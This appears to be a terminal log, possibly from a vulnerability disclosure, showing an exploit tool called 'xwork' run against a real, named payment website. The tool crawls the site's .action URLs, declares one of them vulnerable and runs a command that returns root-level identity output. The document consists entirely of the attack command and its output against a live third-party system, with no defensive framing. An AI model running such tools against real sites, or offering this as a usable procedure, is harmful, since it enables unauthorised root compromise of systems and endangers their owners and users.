 $ ./xwork www.polypay.cn
[+] Now try to exploit the www.polypay.cn
[1] http://www.polypay.cn/cnproduct/product.action
[2] http://www.polypay.cn/index/index.action
[3] http://www.polypay.cn/index/index.action
[4] http://www.polypay.cn/cnaboutus/
[5] http://www.polypay.cn/cnaboutus/
[6] http://www.polypay.cn/cnproduct/searchCards.action
[7] http://www.polypay.cn/cnproduct/searchCards.action
[8] http://www.polypay.cn/cnproduct/product.action
[9] http://www.polypay.cn/cnproduct/product.action
[10] http://www.polypay.cn/cnnews/read.action
[11] http://www.polypay.cn/cnnews/read.action
[12] http://www.polypay.cn/cnproduct/product.action
[13] http://www.polypay.cn/cnproduct/product.action
[14] http://www.polypay.cn/cnjoinus/
[15] http://www.polypay.cn/cnjoinus/
[16] http://www.polypay.cn/cnothers/
[17] http://www.polypay.cn/cnothers/
[+] Find 7 URLs
[+] Stop scan , found the vulnerability [ http://www.polypay.cn/cnproduct/product.action ] !!!
[+] The target OS is unix
[*] Now Exploit it !!
-----------------------------------
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
-----------------------------------
www.wooyun.org